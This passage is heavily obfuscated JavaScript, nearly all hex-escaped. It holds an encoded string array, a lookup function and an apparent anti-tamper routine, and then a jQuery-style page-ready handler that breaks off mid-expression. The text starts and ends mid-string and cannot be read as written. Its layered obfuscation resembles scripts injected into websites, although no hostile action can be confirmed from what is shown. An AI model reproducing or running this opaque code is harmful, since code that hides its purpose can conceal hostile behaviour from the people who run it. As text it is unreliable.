C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x32\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x52\x5C\x5C\x78\x5C\x5C\x63\x5C\x5C\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x59\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x30\x5C\x5C\x74\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x30\x5C\x5C\x31\x78\x5C\x5C\x30\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x65\x5C\x5C\x31\x65\x5C\x5C\x32\x38\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x54\x5C\x5C\x5A\x5C\x5C\x32\x37\x5C\x5C\x31\x65\x5C\x5C\x32\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x65\x5C\x5C\x65\x5C\x5C\x30\x5C\x5C\x33\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x5A\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x6F\x5C\x5C\x31\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x69\x5C\x5C\x32\x62\x5C\x5C\x32\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x6C\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x38\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x30\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x32\x7A\x5C\x5C\x38\x5C\x5C\x33\x59\x5C\x5C\x31\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x55\x5C\x5C\x63\x5C\x5C\x31\x47\x5C\x5C\x33\x5A\x5C\x5C\x5A\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x30\x5C\x5C\x39\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x30\x5C\x5C\x74\x5C\x5C\x32\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x31\x56\x5C\x5C\x36\x5C\x5C\x39\x5C\x5C\x33\x5A\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x31\x78\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x35\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x65\x5C\x5C\x66\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x39\x5C\x5C\x61\x5C\x5C\x41\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6B\x5C\x5C\x57\x5C\x5C\x33\x59\x5C\x5C\x32\x38\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x31\x56\x5C\x5C\x31\x47\x5C\x5C\x74\x5C\x5C\x31\x6B\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x30\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x31\x5C\x5C\x30\x5C\x5C\x64\x5C\x5C\x61\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x30\x5C\x5C\x30\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x30\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x37\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x31\x66\x5C\x5C\x31\x47\x5C\x5C\x63\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x36\x5C\x5C\x41\x5C\x5C\x31\x6B\x5C\x5C\x78\x5C\x5C\x59\x5C\x27\x2C\x5C\x27\x5C\x5C\x57\x5C\x5C\x59\x5C\x5C\x31\x46\x5C\x5C\x46\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x73\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x6A\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x6C\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x30\x5C\x5C\x39\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x5C\x73\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x32\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x6A\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x6C\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x76\x5C\x5C\x6E\x5C\x5C\x73\x5C\x5C\x69\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x6E\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x46\x5C\x5C\x30\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x32\x5C\x27\x2C\x5C\x27\x5C\x5C\x73\x5C\x5C\x6B\x5C\x5C\x31\x35\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x73\x5C\x5C\x69\x5C\x5C\x6B\x5C\x5C\x31\x35\x5C\x5C\x6E\x5C\x5C\x73\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x6E\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x5C\x73\x5C\x5C\x6B\x5C\x5C\x31\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x30\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x27\x2C\x5C\x27\x5C\x5C\x76\x5C\x5C\x6E\x5C\x5C\x73\x5C\x5C\x69\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x6E\x5C\x5C\x73\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x6E\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x5C\x5C\x30\x5C\x5C\x39\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x30\x5C\x5C\x39\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x30\x5C\x5C\x61\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x6E\x5C\x5C\x73\x5C\x5C\x32\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x32\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x30\x5C\x5C\x61\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x46\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x6B\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x30\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x73\x5C\x5C\x69\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x6E\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x6E\x5C\x5C\x31\x77\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x4E\x5C\x5C\x68\x5C\x5C\x31\x47\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x31\x36\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x68\x5C\x5C\x31\x56\x5C\x5C\x36\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x73\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x6A\x5C\x5C\x74\x5C\x5C\x32\x5C\x5C\x68\x5C\x5C\x74\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x6A\x5C\x5C\x69\x5C\x5C\x6E\x5C\x5C\x73\x5C\x5C\x69\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x6F\x5C\x5C\x68\x5C\x5C\x39\x5C\x5C\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x38\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x5C\x5C\x4E\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x33\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x5A\x5C\x5C\x32\x35\x5C\x5C\x78\x5C\x5C\x32\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x38\x5C\x5C\x52\x5C\x5C\x31\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x49\x5C\x5C\x65\x5C\x5C\x57\x5C\x5C\x5A\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x30\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x30\x5C\x5C\x39\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x32\x5C\x5C\x31\x5C\x5C\x30\x5C\x5C\x31\x65\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x32\x5C\x5C\x31\x5C\x5C\x30\x5C\x5C\x31\x6A\x5C\x5C\x66\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x32\x5C\x5C\x64\x5C\x5C\x30\x5C\x5C\x31\x6A\x5C\x5C\x66\x5C\x5C\x31\x5C\x5C\x32\x43\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x31\x5C\x5C\x31\x78\x5C\x5C\x63\x5C\x5C\x30\x5C\x5C\x30\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x32\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x78\x5C\x5C\x32\x37\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x76\x5C\x5C\x30\x5C\x5C\x37\x5C\x5C\x31\x36\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x33\x5C\x5C\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x31\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x31\x66\x5C\x5C\x37\x5C\x5C\x32\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x31\x66\x5C\x5C\x37\x5C\x5C\x32\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x37\x5C\x5C\x30\x5C\x5C\x30\x5C\x5C\x31\x66\x5C\x5C\x37\x5C\x5C\x32\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x31\x66\x5C\x5C\x37\x5C\x5C\x32\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x57\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x33\x5C\x5C\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x73\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x75\x5C\x5C\x6A\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x54\x5C\x5C\x66\x5C\x5C\x33\x5C\x5C\x4A\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x37\x5C\x5C\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x5C\x5C\x64\x5C\x5C\x6A\x5C\x5C\x69\x5C\x5C\x6E\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x6A\x5C\x5C\x74\x5C\x5C\x6F\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x75\x5C\x5C\x6A\x5C\x5C\x32\x36\x5C\x5C\x31\x79\x5C\x5C\x31\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x68\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x64\x5C\x5C\x32\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x6B\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x64\x5C\x5C\x32\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x6A\x5C\x5C\x32\x45\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x27\x2C\x5C\x27\x5C\x5C\x73\x5C\x5C\x69\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x6E\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x30\x5C\x5C\x39\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x54\x5C\x5C\x66\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6A\x5C\x5C\x50\x5C\x5C\x31\x6B\x5C\x5C\x31\x77\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x30\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x5C\x5C\x30\x5C\x5C\x48\x5C\x5C\x31\x5C\x5C\x69\x5C\x5C\x59\x5C\x5C\x32\x5C\x5C\x76\x5C\x5C\x32\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x38\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x54\x5C\x5C\x66\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x69\x5C\x5C\x30\x5C\x5C\x39\x5C\x5C\x6F\x5C\x5C\x30\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x59\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x5A\x5C\x5C\x78\x5C\x5C\x52\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x31\x47\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x30\x5C\x5C\x32\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x30\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x57\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x53\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x53\x5C\x5C\x6C\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x30\x5C\x5C\x39\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x30\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x39\x5C\x5C\x31\x6B\x5C\x5C\x31\x78\x5C\x5C\x31\x55\x5C\x5C\x31\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x30\x5C\x5C\x32\x5C\x5C\x31\x5C\x5C\x30\x5C\x5C\x31\x77\x5C\x5C\x35\x5C\x5C\x30\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x31\x5C\x27\x5D\x3B\x67\x20\x31\x57\x3D\x70\x28\x33\x65\x2C\x38\x34\x29\x7B\x33\x65\x3D\x33\x65\x2D\x34\x31\x3B\x67\x20\x35\x69\x3D\x35\x62\x5B\x33\x65\x5D\x3B\x51\x20\x35\x69\x7D\x3B\x67\x20\x32\x47\x3D\x31\x57\x2C\x35\x6A\x3D\x70\x28\x29\x7B\x67\x20\x34\x32\x3D\x21\x21\x5B\x5D\x3B\x51\x20\x70\x28\x35\x6B\x2C\x33\x66\x29\x7B\x67\x20\x35\x6C\x3D\x34\x32\x3F\x70\x28\x29\x7B\x67\x20\x35\x6D\x3D\x31\x57\x3B\x72\x28\x33\x66\x29\x7B\x67\x20\x35\x6E\x3D\x33\x66\x5B\x35\x6D\x28\x34\x31\x29\x5D\x28\x35\x6B\x2C\x35\x6F\x29\x3B\x51\x20\x33\x66\x3D\x35\x70\x2C\x35\x6E\x7D\x7D\x3A\x70\x28\x29\x7B\x7D\x3B\x51\x20\x34\x32\x3D\x21\x5B\x5D\x2C\x35\x6C\x7D\x7D\x28\x29\x2C\x34\x33\x3D\x35\x6A\x28\x45\x2C\x70\x28\x29\x7B\x67\x20\x32\x48\x3D\x31\x57\x2C\x35\x71\x3D\x33\x67\x20\x32\x49\x21\x3D\x3D\x32\x48\x28\x38\x35\x29\x3F\x32\x49\x3A\x33\x67\x20\x38\x36\x3D\x3D\x3D\x5C\x27\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x59\x5C\x5C\x30\x5C\x5C\x65\x5C\x5C\x31\x5C\x27\x26\x26\x33\x67\x20\x38\x37\x3D\x3D\x3D\x32\x48\x28\x38\x38\x29\x26\x26\x33\x67\x20\x35\x72\x3D\x3D\x3D\x32\x48\x28\x38\x39\x29\x3F\x35\x72\x3A\x45\x2C\x35\x73\x3D\x70\x28\x29\x7B\x67\x20\x31\x7A\x3D\x32\x48\x3B\x72\x28\x31\x7A\x28\x35\x74\x29\x21\x3D\x3D\x31\x7A\x28\x35\x74\x29\x29\x7B\x70\x20\x38\x61\x28\x29\x7B\x67\x20\x31\x37\x3D\x31\x7A\x2C\x32\x4A\x3D\x38\x62\x5B\x5C\x27\x5C\x5C\x30\x5C\x5C\x54\x5C\x27\x5D\x28\x38\x63\x29\x2C\x33\x68\x3D\x32\x4A\x5B\x31\x37\x28\x4D\x29\x5D\x28\x29\x3B\x72\x28\x33\x68\x5B\x31\x37\x28\x31\x67\x29\x5D\x28\x43\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x4A\x5C\x27\x29\x7B\x67\x20\x35\x75\x3D\x38\x64\x5B\x5C\x27\x5C\x5C\x30\x5C\x5C\x54\x5C\x27\x5D\x28\x38\x65\x2B\x31\x38\x29\x2C\x35\x76\x3D\x35\x75\x5B\x31\x37\x28\x4D\x29\x5D\x28\x29\x3B\x72\x28\x35\x76\x5B\x31\x37\x28\x31\x67\x29\x5D\x28\x43\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x4A\x5C\x27\x29\x7B\x67\x20\x34\x34\x3D\x32\x4A\x5B\x31\x37\x28\x31\x30\x29\x5D\x28\x29\x3B\x34\x34\x5B\x5C\x27\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x30\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x5D\x28\x31\x37\x28\x31\x39\x29\x2B\x31\x37\x28\x38\x66\x29\x2B\x31\x37\x28\x35\x77\x29\x29\x7D\x7D\x33\x68\x5B\x31\x37\x28\x31\x67\x29\x5D\x28\x43\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x4A\x5C\x27\x26\x26\x28\x32\x4A\x5B\x31\x37\x28\x4D\x29\x5D\x28\x33\x68\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x30\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x30\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x29\x2C\x32\x4A\x5B\x31\x37\x28\x31\x30\x29\x5D\x28\x29\x5B\x31\x37\x28\x32\x65\x29\x5D\x28\x34\x34\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x30\x5C\x5C\x38\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x71\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x6F\x5C\x5C\x61\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x31\x35\x5C\x27\x29\x29\x29\x7D\x7D\x77\x7B\x67\x20\x35\x78\x3D\x38\x67\x20\x35\x71\x5B\x28\x31\x7A\x28\x38\x68\x29\x29\x5D\x28\x31\x7A\x28\x38\x69\x29\x2B\x31\x7A\x28\x38\x6A\x29\x2B\x31\x7A\x28\x38\x6B\x29\x29\x3B\x51\x21\x35\x78\x5B\x31\x7A\x28\x38\x6C\x29\x5D\x28\x34\x33\x29\x7D\x7D\x3B\x51\x20\x35\x73\x28\x29\x7D\x29\x3B\x34\x33\x28\x29\x2C\x24\x28\x32\x4B\x29\x5B\x32\x47\x28\x38\x6D\x29\x5D\x28\x70\x28\x29\x7B\x38\x6E\x28\x70\x28\x29\x7B\x67\x20\x32\x66\x3D\x31\x57\x3B\x72\x28\x21\x24\x28\x5C\x27\x5C\x5C\x53\x5C\x5C\x39\x5C\x5C\x78\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x30\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\